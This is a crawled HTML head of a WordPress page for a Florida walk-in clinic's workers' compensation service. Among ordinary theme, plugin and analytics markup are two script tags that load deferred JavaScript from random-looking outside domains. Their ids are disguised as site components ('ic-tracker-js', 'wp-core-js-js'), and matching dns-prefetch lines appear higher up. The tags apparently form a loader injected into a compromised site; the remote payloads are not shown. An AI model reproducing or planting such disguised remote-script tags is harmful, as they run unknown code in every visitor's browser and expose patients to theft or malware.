

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.walkinclinics.com/workers-compensation/
body_size: 15443
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.walkinclinics.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"945bfa4d22","_rest_nonce":"423aef4bf4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.walkinclinics.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.walkinclinics.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"945bfa4d22","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.walkinclinics.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/9abdf582eb7627256b3e73453f580a20.gif","data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":214404794,"emailEncoderPassKey":"b40e26289add190732c638de69f72274","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Workers Comp in New Port Richey, FL -</title>
	<meta name="description" content="We also offer top healthcare analysis services which covers up Workers Comp in New Port Richey. Visit walkinclinics.com for more information." />
	<link rel="canonical" href="https://www.walkinclinics.com/workers-compensation/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.walkinclinics.com/workers-compensation/","url":"https://www.walkinclinics.com/workers-compensation/","name":"Workers Comp in New Port Richey, FL -","isPartOf":{"@id":"https://www.walkinclinics.com/#website"},"datePublished":"2017-08-18T09:55:49+00:00","dateModified":"2024-11-19T05:26:55+00:00","description":"We also offer top healthcare analysis services which covers up Workers Comp in New Port Richey. Visit walkinclinics.com for more information.","breadcrumb":{"@id":"https://www.walkinclinics.com/workers-compensation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.walkinclinics.com/workers-compensation/"]}]},{"@type":"BreadcrumbList","@id":"https://www.walkinclinics.com/workers-compensation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.walkinclinics.com/"},{"@type":"ListItem","position":2,"name":"Workers compensation"}]},{"@type":"WebSite","@id":"https://www.walkinclinics.com/#website","url":"https://www.walkinclinics.com/","name":"Walk In Clinic","description":"Primary Care Walk In Clinic in New Port Richey &amp; Spring Hill","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.walkinclinics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.walkinclinics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.walkinclinics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.walkinclinics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.walkinclinics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1761859039' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1761859039' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwmp-styles-css' href='https://www.walkinclinics.com/wp-content/plugins/iw-magnific-popup/includes/assets/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.walkinclinics.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-256.disabled_footer_top .footer_top_holder, .page-id-256.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1729755130' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1729755130' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.walkinclinics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.walkinclinics.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.walkinclinics.com/wp-content/themes/walkin-clinic/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768946171" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1761859039" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768946171" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.walkinclinics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.walkinclinics.com/wp-json/wp/v2/pages/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.walkinclinics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.walkinclinics.com/?p=256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.walkinclinics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.walkinclinics.com%2Fworkers-compensation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.walkinclinics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.walkinclinics.com%2Fworkers-compensation%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0922Q0RYYX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0922Q0RYYX');
</script>

<meta name="google-site-verification" content="lUJKLOi-mHYvag5-Hm9ck4qEgXMZ23DTJ8l6Dgc397w" />

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Primary Care Walk In Clinic" />
<meta property="og:title" content="Urgent & Primary Care Walk-In Clinics New Port Richey, FL" />
<meta property="og:description" content="At Primary Care & Walk-In Clinics in New Port Richey & Spring hills, FL. we have physicians & staff who can provide comprehensive care for Adults & Children." />
<meta property="og:url" content="https://www.walkinclinics.com/" />
<meta property="og:image" content="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" />
<meta name="og:image:alt" content="Primary Care Walk In Clinic" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Urgent & Primary Care Walk-In Clinics New Port Richey, FL" />
<meta name="twitter:description" content="At Primary Care & Walk-In Clinics in New Port Richey & Spring hills, FL. we have physicians & staff who can provide comprehensive care for Adults & Children." />
<meta name="twitter:image" content="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" />
<meta name="twitter:image:alt" content="Primary Care Walk In Clinic" />
    <meta name="geo.region" content="US-FL" />
    <meta name="geo.position" content="28.244177;-82.719267" />
    <meta name="ICBM" content="28.244177, -82.719267" />
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
